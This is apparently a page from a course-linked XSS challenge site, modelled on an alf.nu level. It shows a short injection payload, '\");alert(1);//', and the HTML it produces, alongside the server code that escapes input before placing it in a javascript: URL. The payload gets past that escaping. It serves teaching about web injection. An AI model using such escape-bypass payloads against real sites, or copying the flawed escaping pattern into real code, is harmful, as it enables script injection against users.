 input code length: 14
1 ");alert(1);//
html
<script>
var url = 'javascript:console.log("\");alert(1);\/\/")'
var a = document.createElement('a')
a.href = url
document.body.appendChild(a)
a.click()
</script>
课程讲解 | 本站源码 | Safe-
本站为配合课程讲解演示使用，旨在增加课程互动 针对闯关设计
server code
1 // from alf.nu
2 function render (s) {
3 function escapeJs (s) {
4 return String(s)
5 .replace(/\\/g, '\\\\')
6 .replace(/'/g, '\\\'')
7 .replace(/"/g, '\\"')
8 .replace(/`/g, '\\`')
9 .replace(/</g, '\\74')
10 .replace(/>/g, '\\76')
11 .replace(/\//g, '\\/')
12 .replace(/\n/g, '\\n')
13 .replace(/\r/g, '\\r')
14 .replace(/\t/g, '\\t')
15 .replace(/\f/g, '\\f')
16 .replace(/\v/g, '\\v')
17 // .replace(/\b/g, '\\b')
18 .replace(/\0/g, '\\0')
19 }
20 s = escapeJs(s)
21 return `
22 <script>
23 var url = 'javascript:console.log("${s}")'
24 var a = document.createElement('a')
25 a.href = url
26 document.body.appendChild(a)
27 a.click()
28 </script>
29 `
30 }